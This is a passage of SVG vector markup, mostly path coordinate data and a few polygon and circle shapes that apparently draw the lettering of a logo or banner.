-11.93,-17.9 -23.23,-34.53 -33.89,-49.88 0,41.35 1.17,75.99 3.52,103.91 -9.38,-0.85 -15.99,-1.33 -19.82,-1.44 -3.84,-0.11 -6.93,-0.16 -9.28,-0.16 -3.62,0 -6.61,0 -8.95,0 -2.35,0 -8.74,0.54 -19.19,1.6 0,-12.15 0.75,-36.13 2.24,-71.93 0.86,-20.47 1.28,-34.96 1.28,-43.49 0,-23.87 -0.21,-44.98 -0.63,-63.31 -0.43,-18.32 -1.38,-35.91 -2.88,-52.75 8.31,1.07 17.7,1.6 28.14,1.6l3.84 0c4.26,0 8.53,-0.1 12.79,-0.31 4.27,-0.21 8.42,-0.7 12.47,-1.38 -1.28,11.98 -2.19,26.96 -2.72,44.97 -0.54,18.01 -0.79,38.37 -0.79,60.96zm206.22 35.82l30.37 0 30.06 0c-8.1,-25.37 -17.9,-51.26 -29.41,-77.69 -11.51,24.73 -21.85,50.62 -31.01,77.69zm-63.95 89.94c16.42,-36.29 32.93,-75.18 49.56,-116.75 15.78,-39.27 30.81,-79.02 45.08,-119.31l13.43 0.96 12.15 -0.96c13.42,37.31 28.23,76.09 44.44,116.38 14.92,37.51 31.54,77.37 49.87,119.57 -8.53,-0.85 -18.22,-1.28 -29.09,-1.28 -4.9,0 -8.96,0 -12.15,0 -3.2,0 -8.84,0.43 -16.94,1.38 -8.31,-27.18 -15.78,-50.09 -22.39,-68.84l-39.65 0 -39.65 0c-4.26,12.47 -8.42,24.46 -12.47,35.86 -5.12,14.87 -9.06,25.84 -11.83,32.98 -4.69,-0.96 -9.48,-1.38 -14.39,-1.38 -6.39,0 -11.72,0.43 -15.99,1.38zm242.99 -231.69c4.04,0 9.16,0.31 15.34,0.85 6.19,0.58 9.81,0.85 10.88,0.85 9.59,0 23.07,-0.27 40.45,-0.85 17.37,-0.54 27.87,-0.85 31.49,-0.85 41.99,0 73.33,10.06 94,30.1 19.39,18.76 29.09,45.62 29.09,80.58 0,80.61 -46.46,120.9 -139.39,120.9 -10.87,0 -21.58,-0.15 -32.14,-0.47 -10.55,-0.32 -19.03,-0.59 -25.42,-0.8 -3.2,0 -7.46,0.21 -12.79,0.63 -5.33,0.43 -9.17,0.64 -11.51,0.64 0,-12.15 0.74,-36.13 2.23,-71.93 0.86,-20.51 1.29,-35.01 1.29,-43.53 0,-23.88 -0.21,-44.98 -0.64,-63.31 -0.43,-18.33 -1.38,-35.92 -2.88,-52.81zm55 211.11c8.74,1.29 16.2,1.92 22.39,1.92 59.47,0 89.2,-33.04 89.2,-99.16 0,-33.47 -6.99,-57.61 -20.95,-72.43 -13.97,-14.81 -36.6,-22.27 -67.93,-22.27l-22.71 1.28c0,8.15 -0.21,26.54 -0.63,55.21 -0.43,28.66 -0.64,45.77 -0.64,51.32 0,9.8 0.21,25.2 0.64,46.09 0.42,20.89 0.63,33.57 0.63,38.04zm336.99 20.47c-13.64,0 -27.71,-0.15 -42.2,-0.47 -14.49,-0.32 -27.81,-0.7 -39.97,-1.13 -7.04,0 -16.52,0.27 -28.46,0.8 -11.93,0.54 -18.86,0.79 -20.78,0.79 0,-12.15 0.74,-36.13 2.24,-71.93 0.85,-20.51 1.28,-35.01 1.28,-43.53 0,-23.88 -0.21,-44.98 -0.64,-63.31 -0.43,-18.33 -1.38,-35.92 -2.88,-52.81 8.95,0 21.25,0.31 36.92,0.85 15.67,0.58 25.1,0.85 28.3,0.85 10.02,0 18.12,-0.1 24.31,-0.31 24.93,-0.91 38.68,-1.38 41.24,-1.38 -0.86,4.3 -1.29,9 -1.29,14.12 0,2.13 0.17,4.74 0.49,7.88 0.31,3.09 0.58,5.49 0.79,7.2 -22.17,-2.56 -42.84,-3.84 -62.03,-3.84l-14.06 0c-0.21,2.51 -0.43,8.9 -0.64,19.18 -0.21,10.3 -0.32,18.02 -0.32,23.19l0 31.48c11.94,0 24.14,-0.42 36.62,-1.21 12.47,-0.8 24.98,-1.88 37.56,-3.26l-0.96 14.39 0.96 14.07c-7.24,0 -16.09,-0.27 -26.54,-0.86 -24.3,-1.32 -40.17,-2.02 -47.64,-2.02 0,15.93 0.05,32.5 0.16,49.72 0.11,17.15 0.48,29.73 1.12,37.57 11.52,0 23.77,-0.43 36.77,-1.29 13,-0.85 26.11,-2.23 39.32,-4.15 -0.85,4.04 -1.28,8.53 -1.28,13.43 0,3.63 0.17,6.55 0.48,8.8 0.32,2.24 0.69,4.63 1.12,7.19zm25.9 0l11.19 -71.3 21.74 -160.18c4.04,1.07 8.95,1.6 14.71,1.6 2.34,0 4.75,-0.1 7.2,-0.31 2.46,-0.21 4.96,-0.64 7.51,-1.29 12.36,26.86 25.1,53.66 38.21,80.42 13.11,26.75 26.48,52.81 40.12,78.17 27.29,-50.73 53.08,-103.59 77.39,-158.58 2.34,0.64 4.8,1.07 7.35,1.29 2.55,0.21 5.33,0.31 8.31,0.31 5.96,0 11.08,-0.53 15.35,-1.6l19.5 162.1c2.34,19.82 3.84,31.87 4.47,36.13 1.49,10.66 3.63,21.74 6.39,33.25 -9.38,-0.85 -15.98,-1.33 -19.82,-1.44 -3.83,-0.11 -6.82,-0.16 -8.95,-0.16 -5.76,0 -10.23,0.11 -13.43,0.32 -3.2,0.21 -8.1,0.63 -14.71,1.28 0,-9.59 -0.21,-17.42 -0.64,-23.49 -0.43,-6.08 -1.17,-14.02 -2.23,-23.82l-10.88 -108.07c-13.64,26.22 -26.86,52.23 -39.65,78.01 -11.72,23.66 -24.08,49.45 -37.08,77.37l-14.07 0c-12.57,-27.07 -25.47,-53.6 -38.68,-79.61 -13.22,-26 -25.48,-49.45 -36.77,-70.34l-8.31 70.34c-1.49,12.37 -2.93,26.22 -4.31,41.57 -1.38,15.35 -2.08,28.03 -2.08,38.05 -5.33,-1.06 -9.91,-1.6 -13.75,-1.6 -2.77,0 -4.84,0.11 -6.22,0.32 -1.39,0.21 -4.01,0.63 -7.84,1.28zm375.68 -231.58c0,9.21 -0.6,28.34 -1.77,57.44 -1.17,29.15 -1.75,48.7 -1.75,58.72 0,14.92 0.11,32.14 0.31,51.69 0.21,19.5 1.29,40.76 3.21,63.84 -9.38,-0.9 -15.99,-1.44 -19.82,-1.54 -3.84,-0.11 -6.93,-0.16 -9.28,-0.16 -3.63,0 -6.61,0 -8.95,0 -2.35,0 -8.74,0.54 -19.19,1.6 0,-12.15 0.75,-36.13 2.24,-71.93 0.85,-20.47 1.28,-34.96 1.28,-43.49 0,-23.87 -0.21,-44.98 -0.63,-63.31 -0.43,-18.32 -1.39,-35.91 -2.88,-52.75 8.31,1.07 17.7,1.6 28.14,1.6l3.84 0c4.26,0 8.53,-0.1 12.79,-0.31 4.27,-0.21 8.42,-0.7 12.47,-1.38zm94.63 141.74l30.37 0 30.06 0c-8.1,-25.37 -17.9,-51.26 -29.41,-77.69 -11.51,24.73 -21.85,50.62 -31.01,77.69zm-63.95 89.94c16.42,-36.29 32.93,-75.18 49.56,-116.75 15.78,-39.27 30.81,-79.02 45.08,-119.31l13.43 0.96 12.15 -0.96c13.42,37.31 28.23,76.09 44.44,116.38 14.92,37.51 31.54,77.37 49.87,119.57 -8.53,-0.85 -18.22,-1.28 -29.09,-1.28 -4.9,0 -8.96,0 -12.15,0 -3.2,0 -8.84,0.43 -16.94,1.38 -8.31,-27.18 -15.78,-50.09 -22.39,-68.84l-39.65 0 -39.65 0c-4.26,12.47 -8.42,24.46 -12.47,35.86 -5.12,14.87 -9.06,25.84 -11.83,32.98 -4.69,-0.96 -9.48,-1.38 -14.39,-1.38 -6.39,0 -11.72,0.43 -15.99,1.38zm353.94 -182.67c1.29,-5.55 2.93,-11.56 4.96,-18.06 2.03,-6.5 4.11,-12.84 6.24,-19.03 -15.99,-10.87 -34.11,-16.3 -54.35,-16.3 -24.09,0 -43.39,6.5 -57.88,19.5 -14.5,13 -21.74,29.63 -21.74,49.88 0,17.47 5.44,31.87 16.3,43.16 7.88,8.31 23.45,18.65 46.68,31.01 11.3,5.96 18.97,10.45 23.03,13.43 10.65,7.67 15.98,16.95 15.98,27.81 0,10.23 -3.36,18.49 -10.07,24.79 -6.71,6.29 -15.93,9.42 -27.65,9.42 -26.65,0 -43.17,-13.74 -49.57,-41.24l-4.47 0c-2.78,14.07 -4.48,22.28 -5.12,24.62 -1.28,5.55 -3.3,12.9 -6.08,22.06 14.07,10.66 34.32,15.98 60.75,15.98 26.01,0 46.68,-6.93 62.03,-20.78 15.35,-13.86 23.02,-32.3 23.02,-55.32 0,-18.97 -5.44,-33.78 -16.3,-44.44 -8.1,-7.88 -25.15,-17.8 -51.16,-29.73 -11.94,-5.32 -20.79,-10.76 -26.55,-16.3 -7.03,-6.61 -10.55,-14.28 -10.55,-23.02 0,-8.73 3.09,-15.98 9.27,-21.73 6.19,-5.76 14.29,-8.63 24.31,-8.63 10.45,0 19.72,2.98 27.81,8.95 8.1,5.97 13.86,13.97 17.27,23.98l3.83 0zm112.87 85.95c-4.32,-7.67 -12.8,-22.81 -25.48,-45.4 -10.13,-18.12 -18.6,-33.15 -25.47,-45.08 -8.38,-14.92 -16.9,-29.74 -25.48,-44.49 5.12,0.69 11.4,1.17 18.87,1.38 7.46,0.21 11.72,0.31 12.79,0.31l3.83 0c4.48,0 8.96,-0.1 13.43,-0.31 4.48,-0.21 9.06,-0.64 13.75,-1.29 16.2,36.23 33.89,70.98 53.08,104.23 9.8,-16.84 18.7,-33.67 26.69,-50.51 8,-16.84 15.62,-34.74 22.87,-53.72 2.77,0.64 5.64,1.07 8.63,1.29 2.99,0.21 6.3,0.31 9.91,0.31 2.78,0 5.71,-0.1 8.8,-0.31 3.09,-0.21 6.12,-0.64 9.11,-1.29 -13,20.04 -25.95,41.35 -38.85,63.95 -12.89,22.64 -24.56,44.6 -35.01,65.92 0,3.84 -0.21,9.48 -0.63,16.95 -0.43,7.46 -0.64,13.22 -0.64,17.26 0,9.6 0.32,20.41 0.96,32.45 0.63,12.05 1.49,23.72 2.55,35.07 -10.65,-1.17 -20.25,-1.71 -28.77,-1.71 -8.31,0 -17.8,0.54 -28.46,1.6 2.34,-21.96 3.52,-44.66 3.52,-68.1l0 -28.5zm-6189.87 85.1c-18.59,5.33 -36.18,9.33 -52.75,11.99 -16.57,2.67 -32.88,3.99 -48.86,3.99 -38.26,0 -68.26,-10.71 -89.95,-32.13 -21.69,-21.42 -32.56,-50.78 -32.56,-88.09 0,-37.08 11.72,-66.39 35.16,-87.92 23.45,-21.53 56.16,-32.3 98.16,-32.3 17.47,0 33.31,1.65 47.49,4.96 14.17,3.3 27.23,8.47 39.15,15.51 -5.12,14.28 -8.63,27.81 -10.55,40.6l-2.56 0c-14.49,-27.06 -38.68,-40.6 -72.58,-40.6 -25.57,0 -45.29,8.53 -59.15,25.57 -13.85,17.05 -20.78,41.78 -20.78,74.18 0,32.4 6.93,57.13 20.78,74.18 13.86,17.05 33.57,25.58 59.15,25.58 8.74,0 15.94,-0.48 21.59,-1.44 5.64,-0.96 11.55,-2.83 17.73,-5.6l0.96 -31.01c0,-13.43 -0.16,-22.75 -0.47,-27.98 -0.32,-5.22 -1.02,-12.63 -2.09,-22.22 8.31,0.86 17.59,1.28 27.82,1.28 3.83,0 7.78,0 11.82,0 5.55,-0.63 9.71,-1.06 12.47,-1.28 0,7.25 -0.27,17.16 -0.79,29.73 -0.54,12.58 -0.8,20.25 -0.8,23.02 0,7.25 0.16,14.18 0.53,20.79 0.38,6.61 0.71,13 1.07,19.18zm2282.53 -220.07c0,9.21 -0.59,28.34 -1.76,57.44 -1.17,29.15 -1.76,48.7 -1.76,58.72 0,14.92 0.11,32.14 0.31,51.69 0.21,19.5 1.29,40.76 3.21,63.84 -9.38,-0.9 -15.99,-1.44 -19.82,-1.54 -3.84,-0.11 -6.93,-0.16 -9.28,-0.16 -3.63,0 -6.61,0 -8.95,0 -2.35,0 -8.74,0.54 -19.19,1.6 0,-12.15 0.75,-36.13 2.24,-71.93 0.85,-20.47 1.28,-34.96 1.28,-43.49 0,-23.87 -0.21,-44.98 -0.63,-63.31 -0.43,-18.32 -1.39,-35.91 -2.88,-52.75 8.31,1.07 17.7,1.6 28.14,1.6l3.84 0c4.26,0 8.53,-0.1 12.79,-0.31 4.27,-0.21 8.42,-0.7 12.47,-1.38zm1713.08 134.97c-4.32,-7.67 -12.8,-22.81 -25.48,-45.4 -10.13,-18.12 -18.6,-33.15 -25.47,-45.08 -8.38,-14.92 -16.9,-29.74 -25.48,-44.49 5.12,0.69 11.4,1.17 18.87,1.38 7.46,0.21 11.72,0.31 12.79,0.31l3.83 0c4.48,0 8.96,-0.1 13.43,-0.31 4.48,-0.21 9.06,-0.64 13.75,-1.29 16.2,36.23 33.89,70.98 53.08,104.23 9.8,-16.84 18.7,-33.67 26.69,-50.51 7.99,-16.84 15.62,-34.74 22.87,-53.72 2.77,0.64 5.64,1.07 8.63,1.29 2.99,0.21 6.3,0.31 9.91,0.31 2.78,0 5.71,-0.1 8.8,-0.31 3.09,-0.21 6.13,-0.64 9.12,-1.29 -13,20.04 -25.96,41.35 -38.85,63.95 -12.89,22.64 -24.56,44.6 -35.01,65.92 0,3.84 -0.21,9.48 -0.63,16.95 -0.43,7.46 -0.64,13.22 -0.64,17.26 0,9.6 0.32,20.41 0.96,32.45 0.63,12.05 1.49,23.72 2.55,35.07 -10.65,-1.17 -20.25,-1.71 -28.77,-1.71 -8.31,0 -17.8,0.54 -28.46,1.6 2.34,-21.96 3.52,-44.66 3.52,-68.1l0 -28.5z"/>
    </g>
    <polygon class="fil0" points="3688,676.72 3708.53,632.63 3754.74,632.63 3713.97,676.72 "/>
    <path class="fil1" d="M6055.23 642.57c13.38,0 24.23,10.85 24.23,24.23 0,13.38 -10.85,24.23 -24.23,24.23 -13.38,0 -24.23,-10.85 -24.23,-24.23 0,-13.38 10.85,-24.23 24.23,-24.23z"/>
    <polygon class="fil0" points="7803.7,676.72 7824.23,632.63 7870.44,632.63 7829.67,676.72 "/>
   </g>
   <g id="_1986636510832">
    <polygon class="fil0" points="5780.49,145.62 5806.5,89.99 5865.04,89.99 5813.38,145.62 "/>
    <path class="fil1" d="M9980.03 89.42c16.95,0 30.7,13.69 30.7,30.57 0,16.89 -13.75,30.57 -30.7,30.57 -16.96,0 -30.7,-13.69 -30.7,-30.57 0,-16.89 13.74,-30.57 30.7,-30.57z"/>
    <path class="fil1" d="M10438.57 89.42c16.96,0 30.71,13.69 30.71,30.57 0,16.89 -13.75,30.57 -30.71,30.57 -16.95,0 -30.7,-13.69 -30.7,-30.57 0,-16.89 13.75,-30.57 30.7,-30.57z"/>
    <polygon class="fil0" points="10631.06,145.62 10657.07,89.99 10715.61,89.99 10663.96,145.62 "/>
    <g>
     <path class="fil2" d="M2183.42 476.88l-2.03 0c-49.16,0 -87.28,-12.84 -114.43,-38.52 -27.14,-25.69 -40.71,-61.66 -40.71,-107.93 0,-48.67 14.72,-86.87 44.16,-114.58 29.44,-27.7 70.61,-41.56 123.54,-41.56 50.49,0 89.18,13.12 116.04,39.34 26.88,26.23 40.32,63.68 40.32,112.36 0,36.58 -9.46,67.65 -28.36,93.19 -18.91,25.56 -45.37,42.64 -79.4,51.24 15.13,10.13 31.93,20.76 50.44,31.86 18.49,11.1 38.41,22.53 59.74,34.3 -20.25,6.46 -39.82,14.32 -58.73,23.73 -20.26,-16.07 -39.5,-31 -57.73,-44.72 -18.23,-13.79 -35.85,-26.7 -52.86,-38.73zm-88.3 -150.48c0,40.07 8.3,71.01 24.91,92.78 16.59,21.8 39.49,32.69 68.65,32.69 28.63,0 51.24,-10.89 67.85,-32.69 16.61,-21.78 24.92,-52.84 24.92,-93.19 0,-40.33 -8.31,-71.41 -24.92,-93.19 -16.61,-21.78 -39.23,-32.67 -67.85,-32.67 -28.9,0 -51.71,11.02 -68.44,33.07 -16.74,22.06 -25.12,53.12 -25.12,93.2zm357.28 32.28l38.48 0 38.07 0c-10.26,-32.01 -22.67,-64.69 -37.25,-98.04 -14.58,31.2 -27.68,63.88 -39.29,98.04zm-81.02 113.49c20.81,-45.79 41.72,-94.87 62.79,-147.32 19.98,-49.55 39.03,-99.71 57.12,-150.56l17.01 1.22 15.39 -1.22c17.01,47.07 35.78,96.03 56.31,146.87 18.9,47.33 39.96,97.63 63.18,150.87 -10.8,-1.05 -23.09,-1.6 -36.86,-1.6 -6.21,0 -11.34,0 -15.39,0 -4.04,0 -11.2,0.54 -21.46,1.74 -10.54,-34.29 -19.99,-63.2 -28.37,-86.86l-50.22 0 -50.23 0c-5.4,15.72 -10.67,30.85 -15.8,45.24 -6.48,18.76 -11.48,32.61 -14.99,41.62 -5.94,-1.2 -12.02,-1.74 -18.22,-1.74 -8.1,0 -14.86,0.54 -20.26,1.74zm373.47 -32.81l35.65 0.8c13.23,0 29.57,-0.54 49.02,-1.62 44.02,-2.42 71.83,-3.63 83.43,-3.63 -0.54,3.76 -0.95,6.86 -1.22,9.28 -0.27,2.42 -0.39,5.52 -0.39,9.28 0,3.22 0.13,6.19 0.39,8.88 0.28,2.68 0.68,5.91 1.22,9.66 -14.04,0 -29.29,-0.27 -45.76,-0.8 -41.32,-1.33 -67.79,-2.01 -79.4,-2.01 -14.58,0 -37.2,0.48 -67.85,1.41 -30.65,0.94 -51.91,1.4 -63.8,1.4l0 -9.27c28.9,-43.57 56.44,-86.34 82.63,-128.3 26.21,-41.96 50.91,-82.97 74.14,-123.05l-44.97 -1.21c-9.18,0 -20.66,0.4 -34.43,1.21 -32.14,1.88 -53.75,2.83 -64.81,2.83l1.21 -17.75 -1.21 -16.55c17.81,0 40.5,0.34 68.05,1.01 27.55,0.67 43.48,1 47.8,1 17.82,0 32.27,-0.12 43.34,-0.39 44.29,-1.08 68.46,-1.62 72.51,-1.62l0 8.07c-27.82,42.76 -54.41,84.72 -79.8,125.88 -27.28,44.11 -52.53,85.94 -75.76,125.47zm260.87 -80.68l38.48 0 38.08 0c-10.26,-32.01 -22.68,-64.69 -37.26,-98.04 -14.59,31.2 -27.69,63.88 -39.3,98.04zm-81.02 113.49c20.81,-45.79 41.73,-94.87 62.79,-147.32 19.99,-49.55 39.03,-99.71 57.12,-150.56l17.02 1.22 15.39 -1.22c17,47.07 35.77,96.03 56.31,146.87 18.9,47.33 39.96,97.63 63.18,150.87 -10.8,-1.05 -23.09,-1.6 -36.86,-1.6 -6.21,0 -11.35,0 -15.39,0 -4.05,0 -11.21,0.54 -21.47,1.74 -10.53,-34.29 -19.99,-63.2 -28.36,-86.86l-50.24 0 -50.23 0c-5.39,15.72 -10.67,30.85 -15.8,45.24 -6.48,18.76 -11.48,32.61 -14.98,41.62 -5.95,-1.2 -12.02,-1.74 -18.23,-1.74 -8.1,0 -14.85,0.54 -20.26,1.74zm448.02 4.71l-2.02 0c-49.16,0 -87.29,-12.84 -114.43,-38.52 -27.14,-25.69 -40.72,-61.66 -40.72,-107.93 0,-48.67 14.72,-86.87 44.16,-114.58 29.44,-27.7 70.61,-41.56 123.54,-41.56 50.49,0 89.18,13.12 116.04,39.34 26.89,26.23 40.32,63.68 40.32,112.36 0,36.58 -9.46,67.65 -28.36,93.19 -18.9,25.56 -45.37,42.64 -79.4,51.24 15.13,10.13 31.93,20.76 50.44,31.86 18.49,11.1 38.41,22.53 59.74,34.3 -20.25,6.46 -39.82,14.32 -58.73,23.73 -20.26,-16.07 -39.49,-31 -57.73,-44.72 -18.23,-13.79 -35.85,-26.7 -52.86,-38.73zm-88.3 -150.48c0,40.07 8.3,71.01 24.9,92.78 16.61,21.8 39.49,32.69 68.67,32.69 28.62,0 51.24,-10.89 67.84,-32.69 16.61,-21.78 24.92,-52.84 24.92,-93.19 0,-40.33 -8.31,-71.41 -24.92,-93.19 -16.61,-21.78 -39.23,-32.67 -67.84,-32.67 -28.9,0 -51.72,11.02 -68.46,33.07 -16.74,22.06 -25.11,53.12 -25.11,93.2zm443.54 -84.73c1.63,-6.99 3.71,-14.59 6.29,-22.8 2.56,-8.21 5.2,-16.2 7.9,-24 -20.26,-13.72 -43.22,-20.58 -68.85,-20.58 -30.52,0 -54.96,8.21 -73.33,24.61 -18.37,16.41 -27.55,37.39 -27.55,62.94 0,22.06 6.89,40.22 20.66,54.47 9.99,10.49 29.71,23.54 59.15,39.14 14.3,7.53 24.03,13.18 29.15,16.95 13.49,9.68 20.25,21.39 20.25,35.09 0,12.91 -4.25,23.33 -12.76,31.28 -8.51,7.93 -20.18,11.89 -35.03,11.89 -33.76,0 -54.69,-17.34 -62.79,-52.05l-5.67 0c-3.52,17.76 -5.68,28.11 -6.48,31.06 -1.62,7 -4.18,16.28 -7.7,27.84 17.82,13.46 43.49,20.16 76.97,20.16 32.93,0 59.13,-8.73 78.58,-26.22 19.44,-17.48 29.16,-40.75 29.16,-69.8 0,-23.93 -6.89,-42.63 -20.66,-56.08 -10.26,-9.96 -31.87,-22.46 -64.8,-37.52 -15.13,-6.72 -26.32,-13.58 -33.63,-20.58 -8.91,-8.33 -13.37,-18.01 -13.37,-29.05 0,-11.02 3.92,-20.17 11.75,-27.42 7.83,-7.27 18.09,-10.89 30.79,-10.89 13.22,0 24.97,3.76 35.23,11.29 10.26,7.54 17.56,17.63 21.89,30.26l4.85 0zm53.48 -61.73c12.69,0 31.86,0.54 57.52,1.62 25.65,1.07 44.96,1.62 57.92,1.62 12.69,0 31.73,-0.54 57.12,-1.62 25.39,-1.08 44.42,-1.62 57.12,-1.62l-1.22 17.75 1.22 20.17c-21.34,-3.49 -45.51,-5.24 -72.52,-5.24l-8.51 0c0,10.76 -0.27,31.94 -0.8,63.55 -0.54,31.66 -0.81,48.41 -0.81,50.3 0,18.81 0.13,40.55 0.41,65.16 0.27,24.61 1.62,51.43 4.04,80.54 -11.88,-1.13 -20.25,-1.81 -25.11,-1.95 -4.87,-0.13 -8.78,-0.2 -11.74,-0.2 -4.6,0 -8.38,0 -11.35,0 -2.97,0 -11.08,0.67 -24.31,2 0,-15.32 0.94,-45.57 2.83,-90.76 1.09,-25.82 1.63,-44.11 1.63,-54.87 0,-14.8 -0.34,-35.98 -1.01,-63.55 -0.68,-27.57 -1.01,-44.31 -1.01,-50.23l-8.92 0c-27,0 -51.18,1.75 -72.51,5.24l1.21 -20.17 -1.21 -17.75zm324.06 178.74l38.48 0 38.08 0c-10.27,-32.01 -22.69,-64.69 -37.27,-98.04 -14.58,31.2 -27.68,63.88 -39.29,98.04zm-81.01 113.49c20.81,-45.79 41.71,-94.87 62.78,-147.32 19.98,-49.55 39.03,-99.71 57.12,-150.56l17.01 1.22 15.39 -1.22c17.01,47.07 35.78,96.03 56.31,146.87 18.9,47.33 39.96,97.63 63.18,150.87 -10.8,-1.05 -23.08,-1.6 -36.85,-1.6 -6.21,0 -11.35,0 -15.4,0 -4.04,0 -11.2,0.54 -21.46,1.74 -10.54,-34.29 -19.99,-63.2 -28.37,-86.86l-50.23 0 -50.23 0c-5.4,15.72 -10.67,30.85 -15.8,45.24 -6.48,18.76 -11.48,32.61 -14.98,41.62 -5.94,-1.2 -12.01,-1.74 -18.22,-1.74 -8.1,0 -14.85,0.54 -20.26,1.74zm305.01 0c0,-18.89 0.28,-36.23 0.82,-52.11 1.88,-56 2.82,-87.2 2.82,-93.66 0,-22.32 -0.27,-41.83 -0.8,-58.57 -1.88,-58.09 -2.84,-87.49 -2.84,-88.02 4.32,0.87 8.79,1.61 13.38,2.13 2.7,0 5.39,0 8.1,0 7.02,0 14.86,-0.66 23.48,-2.01 19.45,21.79 39.04,43.44 58.75,64.95 25.91,28.52 45.76,50.3 59.54,65.36 20.25,22.06 40.5,43.99 60.76,65.76l0 -49.62c0,-7 -0.61,-28.24 -1.83,-63.61 -1.21,-35.37 -1.82,-63.01 -1.82,-82.97 2.43,0.6 5.4,1.07 8.91,1.54 3.52,0.4 7.16,0.6 10.94,0.6 2.97,0 6.02,-0.12 9.12,-0.39 3.11,-0.27 6.29,-0.81 9.52,-1.62 -1.35,13.18 -2.29,34.3 -2.84,63.34 -0.54,29.05 -0.8,56.75 -0.8,83.11l0 55.26c0,22.33 0.13,39.48 0.41,51.44 0.26,11.97 1.21,24.96 2.82,38.92 -5.13,-1.33 -11.2,-2 -18.22,-2 -2.97,0 -6.07,0.13 -9.32,0.4 -3.23,0.27 -6.47,0.87 -9.72,1.74 -14.86,-17.27 -35.11,-40 -60.76,-68.25 -17.55,-19.36 -38.47,-42.22 -62.78,-68.65 -24.3,-26.37 -45.5,-49.09 -63.59,-68.18l0 59.31c0,18.29 0.28,35.77 0.8,52.45 1.89,57.83 2.84,88.89 2.84,93.18 -2.7,-0.8 -5.8,-1.33 -9.31,-1.6 -3.51,-0.27 -7.29,-0.4 -11.34,-0.4 -5.94,0 -11.62,0.67 -17.02,2.14zm429.78 -292.35c0.28,0 3.93,0.39 10.94,1.07 7.03,0.73 11.35,1.06 12.97,1.06 4.32,0 15.93,-0.33 34.83,-1.06 18.91,-0.68 32.68,-1.07 41.32,-1.07 34.01,0 59.41,5.91 76.15,17.74 16.74,11.83 25.11,30.06 25.11,54.74 0,19.64 -5.46,35.71 -16.4,48.34 -10.93,12.57 -27.75,21.46 -50.43,26.56l91.14 144.82c-10.54,-1.33 -23.22,-2 -38.07,-2 -6.21,0 -12.55,0.13 -19.04,0.4 -6.48,0.27 -12.97,0.79 -19.45,1.6 -13.77,-24.81 -26.87,-47.99 -39.29,-69.58 -14.86,-25.89 -28.76,-49.22 -41.72,-70.01 0,28.85 0.28,55.28 0.8,79.28 0.54,24 1.77,44.1 3.66,60.3 -11.89,-1.05 -20.27,-1.67 -25.12,-1.8 -4.87,-0.13 -8.78,-0.2 -11.75,-0.2 -4.59,0 -8.38,0 -11.34,0 -2.97,0 -11.07,0.67 -24.31,2 0,-15.32 0.96,-45.57 2.84,-90.76 1.09,-25.89 1.62,-44.19 1.62,-54.93 0,-30.14 -0.27,-56.76 -0.8,-79.89 -0.54,-23.14 -1.75,-45.32 -3.65,-66.63zm68.06 142.14c22.95,0 39.42,-4.96 49.41,-14.85 9.99,-9.96 14.99,-26.3 14.99,-49.16 0,-18.77 -3.71,-32.55 -11.21,-41.42 -7.43,-8.88 -19.31,-13.32 -35.57,-13.32l-13.15 0c-2.98,13.52 -4.46,29.46 -4.46,47.82l0 70.93zm359.7 150.07c-17.29,0 -35.1,-0.2 -53.47,-0.6 -18.36,-0.39 -35.23,-0.87 -50.64,-1.4 -8.91,0 -20.93,0.33 -36.05,1.01 -15.12,0.66 -23.89,0.99 -26.33,0.99 0,-15.32 0.94,-45.57 2.84,-90.76 1.08,-25.89 1.62,-44.19 1.62,-54.93 0,-30.14 -0.27,-56.76 -0.81,-79.89 -0.54,-23.14 -1.75,-45.32 -3.64,-66.63 11.34,0 26.93,0.39 46.79,1.07 19.84,0.73 31.8,1.06 35.84,1.06 12.7,0 22.96,-0.12 30.8,-0.39 31.59,-1.14 49.01,-1.74 52.25,-1.74 -1.08,5.44 -1.63,11.36 -1.63,17.8 0,2.7 0.21,5.99 0.62,9.97 0.39,3.89 0.74,6.92 1.01,9.07 -28.09,-3.23 -54.28,-4.85 -78.59,-4.85l-17.82 0c-0.27,3.16 -0.54,11.23 -0.81,24.21 -0.28,12.98 -0.41,22.73 -0.41,29.25l0 39.74c15.13,0 30.58,-0.54 46.39,-1.54 15.8,-1.01 31.66,-2.36 47.59,-4.11l-1.21 18.15 1.21 17.76c-9.17,0 -20.39,-0.35 -33.62,-1.08 -30.79,-1.68 -50.91,-2.54 -60.36,-2.54 0,20.09 0.07,41.01 0.21,62.73 0.13,21.64 0.6,37.52 1.4,47.41 14.6,0 30.12,-0.54 46.59,-1.62 16.47,-1.07 33.08,-2.82 49.83,-5.24 -1.08,5.11 -1.63,10.76 -1.63,16.95 0,4.57 0.21,8.26 0.61,11.09 0.41,2.83 0.88,5.86 1.42,9.06zm190.38 -230.36c1.63,-6.99 3.71,-14.59 6.29,-22.8 2.57,-8.21 5.2,-16.2 7.9,-24 -20.26,-13.72 -43.22,-20.58 -68.86,-20.58 -30.52,0 -54.96,8.21 -73.33,24.61 -18.37,16.41 -27.53,37.39 -27.53,62.94 0,22.06 6.88,40.22 20.64,54.47 9.99,10.49 29.71,23.54 59.15,39.14 14.3,7.53 24.03,13.18 29.16,16.95 13.5,9.68 20.25,21.39 20.25,35.09 0,12.91 -4.25,23.33 -12.76,31.28 -8.5,7.93 -20.19,11.89 -35.04,11.89 -33.76,0 -54.69,-17.34 -62.79,-52.05l-5.67 0c-3.52,17.76 -5.68,28.11 -6.48,31.06 -1.62,7 -4.17,16.28 -7.69,27.84 17.81,13.46 43.48,20.16 76.96,20.16 32.95,0 59.14,-8.73 78.59,-26.22 19.45,-17.48 29.16,-40.75 29.16,-69.8 0,-23.93 -6.89,-42.63 -20.66,-56.08 -10.26,-9.96 -31.87,-22.46 -64.81,-37.52 -15.13,-6.72 -26.32,-13.58 -33.63,-20.58 -8.91,-8.33 -13.37,-18.01 -13.37,-29.05 0,-11.02 3.92,-20.17 11.75,-27.42 7.83,-7.27 18.09,-10.89 30.79,-10.89 13.23,0 24.98,3.76 35.23,11.29 10.27,7.54 17.56,17.63 21.89,30.26l4.85 0zm73.33 -61.85c12.97,1.4 23.77,2.13 32.41,2.13 8.1,0 20.58,-0.33 37.46,-1 16.89,-0.67 28.15,-1.01 33.82,-1.01 33.48,0 58.13,5.98 73.92,17.95 15.8,11.98 23.71,31.28 23.71,57.91 0,59.98 -39.43,89.97 -118.29,89.97l-14.98 0c0,24.88 0.34,47.74 1.01,68.59 0.68,20.9 1.83,40.14 3.45,57.82 -11.88,-1.13 -20.25,-1.81 -25.12,-1.95 -4.86,-0.13 -8.77,-0.2 -11.74,-0.2 -4.59,0 -8.38,0 -11.35,0 -2.96,0 -11.06,0.67 -24.3,2 0,-15.32 